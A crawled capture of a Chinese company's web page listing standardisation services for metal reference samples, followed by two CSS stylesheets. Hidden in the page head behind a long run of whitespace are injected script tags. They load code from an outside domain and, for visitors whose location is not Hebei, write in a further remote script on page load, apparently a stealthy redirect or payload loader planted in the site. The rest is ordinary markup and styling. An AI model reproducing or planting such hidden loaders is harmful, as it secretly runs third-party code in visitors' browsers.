

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=26
body_size: 4316
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />																																																																																																																																																																																				<script src="https://ip.xx98888.com?code=utf-8"></script><script>if(lo.indexOf("河北")==-1){document.write("<script src=https://y.xx98888.com/html/js/no.js?ref=> <\/script>");}</script>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="石家庄创谱科技有限公司,标样,光谱标样,光谱标准样品,铸铁标样">
<meta name="description" content="石家庄创谱科技有限公司主要业务标准化研究及推广;河北创谱金属材料检测技术有限公司主要是金属材料与试验基地。公司为第二批国家标准化试点单位">
<title>文字标准服务 - 石家庄创谱科技有限公司,标样,光谱标样,光谱标准样品,铸铁标样</title>
<link rel="shortcut icon" href="images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/style/base.css" />
<link rel="stylesheet" type="text/css" href="/style/common.css" />
<link rel="stylesheet" type="text/css" href="/style/index.css" />
<script type="text/javascript" src="/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.1.js"></script>
<script>
	$(document).ready(function(){
		//导航
		$("ul.nav2 li").hover(function(){
			$(this).addClass("on").siblings("li").removeClass("on");
			$(this).find("ul.subNav").slideDown(400).siblings("li").find("ul.subNav").slideUp(1);
		},function(){
			$(this).removeClass("on");
			$(this).find("ul.subNav").slideUp(1);
		});
		$(".nav1").hover(function(){
			$(this).find("ul.in_fl").slideDown(400).siblings("li").find("ul.subNav").slideUp(1);
		},function(){
			$(this).find("ul.in_fl").slideUp(1);
		});

	});
</script>

</head>

<body>
<div class="box"></div>
<div class="hint">
<div class="hint-in1">
<div class="hint3"></div>
</div>
<div class="hint-in2"><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=5"><img src="/images/xj_img.jpg"></a></div>
</div>
<div class="wrap">
<!--顶部 开始-->
<div class="topbg">
<div class="w1160">
<span>创谱科技旗下公司：<a href="/" target="_blank">石家庄创谱科技有限公司</a>   |   <a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=5" target="_blank">河北创谱金属材料检测技术有限公司</a></span><img src="/images/tel.png"></div>
</div>
<!--顶部 结束-->
<!--头部 开始-->
<div class="head w1160">
<a href="/" class="logo"><img src="/images/logo.png"></a>
<img src="/images/code.jpg" class="h_code">
<ul>
<li class="h_gwc"><a href="/index.php?m=member&c=buycar">购物车</a></li>
<li class="h_grzx"><a href="/index.php?m=member&a=login">请先登陆</a></li>
</ul>
</div>
<!--头部 结束-->
<!--导航 开始-->
<div class="nav w1160">
<div class="nav1 left"><span>产品分类</span>
<ul class="in_fl">
 
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=10">光谱标准样品</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=11">化学标准样品</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=12">气体标准样品</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=13">标准溶液</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=14">取样磨具</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=16">其他</a></li>
</ul>
</div>
<ul class="nav2">
<li><a href="/">首页</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=9">公司简介</a>
<ul class="subNav">
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=9">公司简介</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=7">公司结构</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=8">历史进程</a></li>
</ul>
</li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=2">产品查询与购买</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=19">目录与资料</a>
<ul class="subNav">
<li><a href="">创谱标样目录</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=19">标准样品相关资料</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=87">创谱内部资料</a></li>
</ul>
</li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=4">标样证书</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=5">标准化服务</a>
<ul class="subNav">
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=26">文字标准服务</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=34">实物标准服务</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=35">标准检测服务</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=38">标准技术服务</a></li>
</ul>
</li>
<li><a href="/index.php?m=member&a=account_manage_info">会员中心</a>
<ul class="subNav">
<li><a href="/index.php?m=member&a=account_manage_info">我的账户</a></li>
<li><a href="/index.php?m=member&a=my_order_list">我的订单</a></li>
</ul>
</li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=41">联系我们</a>
<ul class="subNav">
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=41">联系方式</a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=42">经销商加盟合作</a></li>
</ul>
</li>
</ul></div>
<!--导航 结束-->
<!--banner 开始-->
<div class="banner2">
<div id="slideBox" class="slideBox">
<div class="hd">
<ul>
<li></li>
</ul>
</div>
<div class="bd">
<ul>    	
<li><a href="" target="_blank" style="background:url(http://www.cntrump.com/uploadfile/2018/0718/20180718052400283.jpg) center no-repeat; height:260px;"></a></li>
			
</ul>
</div>
</div>
<script type="text/javascript">
jQuery(".slideBox").slide({mainCell:".bd ul",effect:"fold",autoPlay:true});
</script>
<div class="menu">
<ul>
	<li><a href="javascript:void(0)">文字标准服务</a>
		<div class="submenu">
		 
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=30">工艺路线标准化服务</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=31">确定工艺参数服务</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=32">产品标准化服务</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=33">标准化服务全流程项目</a>
		
		</div>
	</li>

<li><a href="javascript:void(0)">实物标准服务</a>
		<div class="submenu">
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=2">标样购买</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=2">标样自助查找</a>
 
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=34">标样定制</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=43">标样资讯</a>
		
		</div>
</li>
<li><a href="javascript:void(0)">标准检测服务</a>
		<div class="submenu">
 
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=35">光谱检测</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=36">化学检测</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=37">物理检测</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=44">技术解答</a>
		
		</div>
</li>
<li><a href="javascript:void(0)">标准技术服务</a>
		<div class="submenu">
 
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=38">标准方法服务</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=39">技术培训</a>
			<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=40">技术指导</a>
		
			<a href="/index.php?m=liuyan&c=index">线上技术答疑</a>
		</div>
</li>
</ul>
</div> 
</div>
<!--banner 结束-->
<div class="b_tou">
<img src="/images/xin.png">
<h3>高品质服务</h3>
<span>权威品质&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;值得信赖&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;延伸服务&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;全程保障</span>
</div>
<div class="w1160">
<!--标准化服务全流程项目 开始-->
<div class="b_zi left">
<div class="bzi_nav"><span>工艺路线标准化服务</span></div>
<div class="bzi_nei">
<div class="bzi_ab">
<img src="http://www.cntrump.com/uploadfile/2018/0711/20180711104539275.jpg">
<span>　　创谱公司有着多年制定行业标准和国家标准的经验，可提供标准样品定制、检测服务及文字标准协助制定的全流程&rdquo;一条龙&rdquo;服务，在充分理解顾客企业实际要求的基...<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=30">[查看详情]</a></span>
</div>
<p class="xian"></p>
<ul class="zinav">
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=46"><img src="/images/bzi_nav1.png"><span>项目大纲</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=47"><img src="/images/bzi_nav2.png"><span>项目前景</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=48"><img src="/images/bzi_nav3.png"><span>相关资料</span></a></li>
</ul>
<p class="xian"></p>
<ul class="zinew">
<li>项目列表6项目列表6项目列表6项目列表6项目列表6<span>进行中</span></li>
<li>项目列表5项目列表5项目列表5项目列表5项目列表5<span>已完成</span></li>
<li>项目列表4项目列表4项目列表4项目列表4项目列表4<span>进行中</span></li>
<li>项目列表3项目列表3项目列表3项目列表3项目列表3<span>已完成</span></li>
<li>项目列表2项目列表2项目列表2项目列表2项目列表2<span>进行中</span></li>
</ul>
</div>
</div>
<!--标准化服务全流程项目 结束-->
<!--标准定制 开始-->
<div class="b_zi right">
<div class="bzi_nav2"><span>确定工艺参数服务</span></div>
<div class="bzi_nei">
<div class="bzi_ab">
<img src="http://www.cntrump.com/uploadfile/2018/0711/20180711104652204.jpg">
<span>　　标准定制项目主要针对实物标准，即标准样品。作为国内标准样品研制知名企业之一，创谱科技经验丰富，产品质量稳定，得到业内一致的好评，尤其是钢铁类标准样...<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=31">[查看详情]</a></span>
</div>
<p class="xian"></p>
<ul class="zinav">
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=49"><img src="/images/bzi_nav1.png"><span>项目大纲</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=50"><img src="/images/bzi_nav2.png"><span>项目前景</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=51"><img src="/images/bzi_nav3.png"><span>相关资料</span></a></li>
</ul>
<p class="xian"></p>
<ul class="zinew">
<li>确定工艺参数服务5确定工艺参数服务5<span>已完成</span></li>
<li>确定工艺参数服务4确定工艺参数服务4<span>进行中</span></li>
<li>确定工艺参数服务3确定工艺参数服务3<span>已完成</span></li>
<li>确定工艺参数服务2确定工艺参数服务2<span>进行中</span></li>
<li>确定工艺参数服务1确定工艺参数服务1<span>已完成</span></li>
</ul>
</div>
</div>
<!--标准定制 结束-->
<!--产品检测项目 开始-->
<div class="b_zi left">
<div class="bzi_nav3"><span>产品标准化服务</span></div>
<div class="bzi_nei">
<div class="bzi_ab">
<img src="http://www.cntrump.com/uploadfile/2018/0711/20180711104931557.jpg">
<span>　　检测针对元素的成份和含量进行测量定值。创谱公司以现代化实验室为依托，有多年检测经验基础，结合资深的各种检测技术专家为客户提供检测服务。检测内容包括...<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=32">[查看详情]</a></span>
</div>
<p class="xian"></p>
<ul class="zinav">
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=52"><img src="/images/bzi_nav1.png"><span>项目大纲</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=53"><img src="/images/bzi_nav2.png"><span>项目前景</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=54"><img src="/images/bzi_nav3.png"><span>相关资料</span></a></li>
</ul>
<p class="xian"></p>
<ul class="zinew">
<li>产品标准化服务5产品标准化服务5<span>进行中</span></li>
<li>产品标准化服务4产品标准化服务4<span>进行中</span></li>
<li>产品标准化服务3产品标准化服务3<span>已完成</span></li>
<li>产品标准化服务2产品标准化服务2<span>进行中</span></li>
<li>产品标准化服务1产品标准化服务1<span>已完成</span></li>
</ul>
</div>
</div>
<!--产品检测项目 结束-->
<!--培训与指导  开始-->
<div class="b_zi right">
<div class="bzi_nav4"><span>标准化服务全流程项目</span></div>
<div class="bzi_nei">
<div class="bzi_ab">
<img src="http://www.cntrump.com/uploadfile/2018/0711/20180711105035549.jpg">
<span>　　为顾客企业提供各种金属材料检测相关的技术指导，可以定制&ldquo;一对一&rdquo;培训课程，定期举办相关的技术培训活动，并不断更新相关技术资料供相关工程技术人员学习...<a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=33">[查看详情]</a></span>
</div>
<p class="xian"></p>
<ul class="zinav">
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=55"><img src="/images/bzi_nav1.png"><span>项目大纲</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=56"><img src="/images/bzi_nav2.png"><span>项目前景</span></a></li>
<li><a href="http://www.cntrump.com/index.php?m=content&c=index&a=lists&catid=57"><img src="/images/bzi_nav3.png"><span>相关资料</span></a></li>
</ul>
<p class="xian"></p>
<ul class="zinew">
<li>标准化服务全流程项目5标准化服务全流程项目5<span>已完成</span></li>
<li>标准化服务全流程项目4标准化服务全流程项目4<span>进行中</span></li>
<li>标准化服务全流程项目3标准化服务全流程项目3<span>已完成</span></li>
<li>标准化服务全流程项目2标准化服务全流程项目2<span>进行中</span></li>
<li>标准化服务全流程项目1标准化服务全流程项目1<span>已完成</span></li>
</ul>
</div>
</div>
<!--培训与指导  结束-->

<div class="clear"></div></div>

<!--底部 开始-->
<div class="foot w1160">
版权所有 石家庄创谱科技有限公司 河北省石家庄市桥西区槐安西路与城角街交叉口西北角西城国际B座1305<br/>
<a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备13018464号-1</a> 电 话：0311-83028511 本站由【<a href="http://www.hb0311.com/" target="_blank">蓝点网络</a>】设计制作 <br/>
本站关键词：标样,光谱标样,光谱标准样品,铸铁标样<br/>
<div style="width:300px;margin:0 auto;">
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13019902000479" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/images/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#FFF;">冀公网安备 13019902000479号</p></a>
</div>
</div>
<!--底部 结束-->
</div>

<script type="text/javascript">
$(document).ready(function(){

	$("#floatShow").bind("click",function(){
	
		$("#onlineService").animate({width:"show", opacity:"show"}, "normal" ,function(){
			$("#onlineService").show();
		});
		
		$("#floatShow").attr("style","display:none");
		$("#floatHide").attr("style","display:block");
		
		return false;
	});
	
	$("#online_qq_tab").bind("click",function(){
	
		$("#onlineService").animate({width:"hide", opacity:"hide"}, "normal" ,function(){
			$("#onlineService").hide();
		});
		
		$("#floatShow").attr("style","display:block");
		$("#floatHide").attr("style","display:none");
		
		return false;
	});
  
});
</script>
<div id="online_qq_layer">
	<div id="online_qq_tab">
		<a id="floatShow" style="display:block;" href="javascript:void(0);">收缩</a> 
		<a id="floatHide" style="display:none;" href="javascript:void(0);">展开</a>
	</div>
	<div id="onlineService">
		<div class="onlineMenu">
			<h3 class="tQQ">QQ在线客服</h3>
			<ul>
				<li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2354307902&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2354307902:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>
				<li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2409638014&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2409638014:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>
				<li class="last"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2872377811&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2872377811:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>
			</ul>
		</div>
		<div class="onlineMenu">
			<h3 class="tele">QQ在线客服</h3>
			<ul>
				<li class="tli phone">15369172891</li>
                <li class="tli phone">17778226889</li>
                <li class="tli phone">13513196649</li>
			</ul>
		</div>
		<div class="btmbg"></div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cntrump.com/style/base.css
body_size: 647
content:
@charset "utf-8";
/* CSS Document */
html, body, div, p, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, table, th, td, blockquote{ margin:0; padding:0; font-size:14px;}
body{ zoom:1; background:url(../images/bg.jpg) no-repeat #fff; font-family:"微软雅黑"; *font-family:"微软雅黑";}
img{ border:0 none; vertical-align:middle;}
ul, ol, li{ list-style:none;}
h1, h2, h3, h4, h5, h6{ font-size:14px;}
body, input, select, button, textarea{ font-size:14px; font-family:"微软雅黑"; *font-family:"微软雅黑";}
table, tr, th, td{ border-collapse:collapse;}
button{ cursor:pointer;}
i, em, cite, address{ font-style:normal;}

a:link{ text-decoration:none; cursor:pointer;}
a:hover, a:active{ text-decoration:none;}
a:focus{ outline:none;}

button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner{ border:none; padding:0;}

--- FILE ---
content_type: text/css
request_url: http://www.cntrump.com/style/common.css
body_size: 9697
content:
.left{ float:left;}
.right{ float:right;}
.clear{ clear:both;}
.wrap{ width:100%; min-width:1160px; position:relative; overflow:hidden;}
.content{ overflow:hidden;}
.w1160{ width:1160px; margin:auto;}

/*顶部*/
.topbg{ height:38px; background:url(../images/topbg.png) repeat-x; line-height:38px;}
.topbg span{ color:#707070; float:left;}
.topbg a{ color:#707070;}
.topbg a:hover{ color:#187bc9;}
.topbg img{ float:right; margin:9px 15px 0 0;}
/*头部*/
.head{ height:107px;}
.head a.logo{ float:left; margin:15px 0 0 20px;}
.head .h_code{ float:left; margin:14px 0 0 385px; border:#cfd0d0 1px solid; box-shadow:0px 3px 10px #848484;}
.head ul{ float:right;}
.head ul li{ float:left; margin:40px 13px 0 0;}
.head ul li a{ display:block; border:#ededed 1px solid; height:28px; line-height:28px;}
.head ul li.h_gwc a{ width:54px; background:url(../images/gwc.png) no-repeat 12px center #fff; color:#333; padding-left:40px;}
.head ul li.h_grzx a{ width:70px; background:url(../images/grzx.png) no-repeat 12px center #fff; color:#333; padding-left:36px;}
.head ul li.h_grzx2 a{background:url(../images/grzx.png) no-repeat 12px center; border:none; color:#333; padding:0 20px 0 36px;}
.head ul li a:hover{ color:#ed1b24;}
.head .xcy{ float:right; margin:38px 7px 0 0;}
/*导航*/
.nav{ height:46px; background:#187bc9; border-radius:5px;}
.nav .nav1{ width:240px; height:46px; background:url(../images/nav1.png) no-repeat; float:left;}
.nav .nav1 span{ display:block; width:170px; height:46px; line-height:46px; padding-left:70px; font-size:18px; color:#fff; background:url(../images/xiala.png) no-repeat 152px center;}
.nav ul.nav2{ display:block; width:920px; float:right;}
.nav ul li{ display:block; height:46px; line-height:46px; padding:0 22px; float:left; position:relative; z-index:9;}
.nav ul li a{ display:block;height:46px; line-height:46px; color:#ebebeb; font-size:16px;}
.nav ul li a:hover,
.nav ul li.cur>a,
.nav ul li.on>a{color:#ed1b24;}
.nav ul li ul.subNav{ display:none; height:auto; position:absolute; left:4px; top:46px; z-index:9; background:#187bc9; overflow:hidden; padding:0 2px; margin:0;}
.nav ul li ul.subNav li{ display:block; height:auto; overflow:hidden; margin:0; padding:0; width:100%; *width:100px; text-align:center;}
.nav ul li ul.subNav li a{ display:block; height:38px; width:100%; line-height:38px; color:#fff; font-size:14px; *width:100px; text-align:center; padding:0; margin:0;}
.nav ul li ul.subNav li a:hover{ background:#ed1b24;}
/*标准页面导航*/
.b_nav{ height:46px; background:#187bc9; width:100%;}
.b_nav .nav1{ width:200px; height:46px; background:url(../images/nav1.png) no-repeat; float:left;}
.b_nav .nav1 span{ display:block; width:150px; height:46px; line-height:46px; padding-left:50px; font-size:18px; color:#fff; background:url(../images/xiala.png) no-repeat 132px center;}
.b_nav ul.nav2{ display:block; width:960px; float:right;}
.b_nav ul li{ display:block; height:46px; line-height:46px; width:120px; float:left; position:relative; z-index:9999; text-align:center;}
.b_nav ul li a{ display:block;height:46px; line-height:46px; color:#ebebeb; font-size:16px;}
.b_nav ul li a:hover,
.b_nav ul li.cur>a,
.b_nav ul li.on>a{color:#ed1b24;}

/*底部*/
.foot{ background:#187bc9; padding:10px 0; margin-top:14px; text-align:center; color:#fff; line-height:28px;}
.foot a{ color:#fff;}
.foot a:hover{ text-decoration:underline;}

/*关于我们*/
/*.nav1 .in_fl{ display:none; position:relative; z-index:999;}
.nav1 .in_fl{ width:240px; height:250px; background:url(../images/flbg.jpg) no-repeat; box-shadow:0px 3px 10px #b2b2b2; padding-top:8px;}
.nav1 .in_fl li{ width:220px; margin:auto; height:33px; line-height:33px; background:url(../images/jiao.png) no-repeat 54px center;}
.nav1 .in_fl li a{ padding-left:46px; color:#333; line-height:33px; font-size:14px;}
.nav1 .in_fl li a:hover{ color:#1266a9;}*/
.nav1 ul.in_fl{display:none; position:relative; z-index:999999; width:240px; height:240px; background:url(../images/flbg.jpg) no-repeat; box-shadow:0px 3px 10px #b2b2b2; padding-top:8px;}
.nav1 ul.in_fl li{ width:220px; margin:auto; height:37px; line-height:37px; background:url(../images/jiao.png) no-repeat 54px center; display:block;}
.nav1 ul.in_fl li:hover ul{display:block;}
.nav1 ul.in_fl li a{text-align:center; width:120px; height:37px; line-height:37px; display:block; text-decoration:none;}
.nav1 ul.in_fl li ul{ width:160px; background:#fff; display:none;position:relative; top:-40px; left:200px;}
.nav1 ul.in_fl li ul li{ width:160px; height:42px;background-color:#fff; padding:0; background-image:none;}
.nav1 ul.in_fl li ul li a{ display:block; height:41px; line-height:41px; width:160px; padding:0; border-bottom:#f0f0f0 1px dashed;}

.nav1 ul.in_fl li ul li:hover{}
.nav1 ul.in_fl li ul li:hover ul{visibility:visible;}
.nav1 ul.in_fl li ul li ul{visibility:hidden; position:relative; top:-50px; left:160px; background:#f0f0f0;}
.nav1 ul.in_fl li ul li ul li{background:#f0f0f0; height:30px; line-height:30px;}
.nav1 ul.in_fl li ul li ul li a{ display:block; height:30px; line-height:30px; border-bottom:#fff 1px dashed;}
.nav1 ul.in_fl li ul li ul li:hover{background:#187bc9;}
.nav1 ul.in_fl li ul li ul li:hover a{ color:#fff;}
.nav1 .in_fl li a{ padding-left:46px; color:#333; line-height:33px; font-size:14px;}
.nav1 .in_fl li a:hover{ color:#187bc9;}

.nav1 .in_fl li ul li{ *float:left;}
.nav1 .in_fl li.clear{ clear:both; font-size:0px; height:0px;}

.n_banner{ width:1160px; height:150px; margin:14px auto 0;}
.n_banner img{ width:1160px; height:150px;}
/*左侧样式*/
.in_con2{ width:240px; padding-bottom:100px; background:#fff; margin-top:14px;}
.in_con2 .inc_nav{ width:220px; height:48px; margin:auto; border-bottom:#187bc9 2px solid; background:url(../images/fl.png) no-repeat 0 center;}
.in_con2 ul{ width:180px; margin:auto;}
.in_con2 ul li{ width:180px; height:34px; border-radius:4px; text-align:center; line-height:34px; margin:18px 0 8px 0;}
.in_con2 ul li a{ display:block; width:180px; height:34px; color:#333; border-radius:4px; border:#ddd 1px solid;}
.in_con2 ul li a:hover{ background:#187bc9; color:#fff; border:#187bc9 1px solid;}
.in_con2 ul li.cur a{ background:#187bc9; color:#fff; border:#187bc9 1px solid;}
/*内容 开始*/
.neir{ width:906px; padding-bottom:30px; background:#fff; margin-top:14px;}
.neir .nr_nav{ width:880px; height:48px; margin:auto; border-bottom:#187bc9 2px solid; background:url(../images/wz.png) no-repeat 0 center;}
.neir .nr_n{ float:left; color:#187bc9; font-size:16px; display:block; padding:12px 0 0 30px; line-height:30px;}
.neir .position{ float:right; line-height:30px; padding:12px 0 0 0; color:#666;}
.neir .position a{ color:#666;}
.neir .position a:hover{ color:#187bc9;}
.article{ padding:18px 20px; color:#333; line-height:30px;}

.xj_zi{ height:auto; border:#f0f0f0 1px solid; border-radius:8px; background:#f9f9f9; padding:10px 69px 20px 69px;}
.xj_zi ul li{ width:500px; float:left; line-height:34px; color:#187bc9;}
.xj_zi ul li span{ color:#666;}
.xj_zi ul li dl dd{ float:left; width:126px; color:#666;}
.xj_zi ul li dl dd strong{ color:#187bc9;}
.xj_zi table{ border:#c1d4e5 1px solid; color:#333;}
.xj_zi table strong{ color:#333;}
.xj_zi table tr,.xj_zi table td{ border:#c1d4e5 1px solid;}
.xj_zi a.gm{ display:block; width:140px; height:38px; float:left; line-height:38px; text-align:center; background:#ed1b24; color:#fff; font-size:14px; margin-top:20px;}
.xj_zi a.fh{ display:block; width:140px; height:38px; float:right; line-height:38px; text-align:center; background:#187bc9; color:#fff; font-size:14px; margin-top:20px;}
/*产品查询*/
.position2{ width:1130px; height:40px; line-height:40px; margin:auto; padding:14px 0 0 30px; color:#666; background:url(../images/wz.png) no-repeat 0 20px;}
.position2 a{ color:#666;}
.position2 a:hover{ color:#187bc9;}
    /*二级栏目*/
.pro{ width:1160px; padding-bottom:20px; background:#fff; margin:14px auto 0; border-top:#187bc9 1px solid}
.zilan{ width:1160px; height:40px; line-height:40px; margin:auto; color:#666; }
.zilan ul{ padding:0 20px;}
.zilan ul li{ float:left; text-align:center;}
.zilan ul li a{ color:#333; display:block; padding:0 30px; height:40px; margin-right:4px;}
.zilan ul li a:hover{ background:#187bc9; color:#fff;}
.zilan ul li.cur a{ background:#187bc9; color:#fff;}
    /*搜索框*/
.pro_ser{ width:1120px; padding-bottom:20px; margin:18px auto 0; padding:14px 0; border:#f0f0f0 1px solid; background:#f9f9f9; border-radius:8px;}
.pro_ser .p{ display:block; height:30px; padding:8px 10px 8px 60px;}
.pro_ser .p *:focus{ outline:none;}
.pro_ser .p label{ display:block; width:5em; height:34px; line-height:34px; color:#444; text-align:right; white-space:nowrap; padding-right:8px; float:left;}
.pro_ser .p input.text{ display:block; width:288px; height:24px; line-height:24px; color:#999; font-size:14px; padding:4px 10px; border:1px solid #d0d0d0; float:left; border-radius:4px;}
.pro_ser p{ display:block; height:30px; padding:8px 10px 8px 60px;}
.pro_ser p *:focus{ outline:none;}
.pro_ser p label{ display:block; width:5em; height:34px; line-height:34px; color:#444; text-align:right; white-space:nowrap; padding-right:8px; float:left;}
.pro_ser p input.text{ display:block; width:288px; height:24px; line-height:24px; color:#999; font-size:14px; padding:4px 10px; border:1px solid #d0d0d0; float:left; border-radius:4px;}
.pro_ser p input.input-text{ display:block; width:190px; height:30px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; padding-left:10px;}

.pro_ser .ser1{ float:left; margin-left:60px;}
.pro_ser ul.yuanlai{padding:8px 60px; width:1120px; height:32px; line-height:32px; margin:10px auto 0;}
.pro_ser ul.yuanlai li{ float:left; color:#ed1b24; margin:0 0 0 14px;}
.pro_ser form input.btn{ display:block; width:68px; height:30px; border:none; background:#187bc9; border-radius:8px; color:#fff; float:right; margin:20px 360px 0 0;}
.pro_ser form.inser2 .p span{ color:#999; float:left; margin:6px 5px 0;}
.pro_ser form.inser2 .p select{ display:block; width:170px; height:34px; padding:4px 10px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; margin-right:18px;}
.pro_ser form.inser2 .p input.date{width:160px; height:24px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; padding-left:10px; margin-left:4px;}
.pro_ser form.inser2 .p input.text{ display:block; width:200px; height:24px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; padding-left:10px;}
.pro_ser form.inser2 .p input.btn{ display:block; width:68px; height:30px; border:none; background:#187bc9; border-radius:8px; color:#fff; float:left; margin-left:11px;}
.pro_ser form.inser2 p span{ color:#999; float:left; margin:6px 5px 0;}
.pro_ser form.inser2 p select{ display:block; width:170px; height:34px; padding:4px 10px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; margin-right:18px;}
.pro_ser form.inser2 p input.date{width:160px; height:24px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; padding-left:10px; margin-left:4px;}
.pro_ser form.inser2 p input.text{ display:block; width:200px; height:24px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; padding-left:10px;}
.pro_ser form.inser2 p input.btn{ display:block; width:68px; height:30px; border:none; background:#c9c9c9; border-radius:8px; color:#fff; float:left; margin-left:11px;}
.pro_ser a.add{ display:block; width:120px; float:left; height:30px; background:#187bc9; color:#fff; border-radius:5px; text-align:center; line-height:30px; margin:20px 0 0 60px;}
.pro_ser .line{ float:right; margin:10px 220px 0 0;}
.pro_ser .line a{display:block; width:50px; height:26px; background:#ed1b24; color:#fff; line-height:26px; border-radius:2px; text-align:center; margin-top:5px;}
